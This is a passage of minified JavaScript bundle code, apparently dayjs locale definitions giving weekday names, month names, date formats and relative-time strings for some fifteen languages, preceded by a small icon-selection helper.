0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",u8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},c8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var 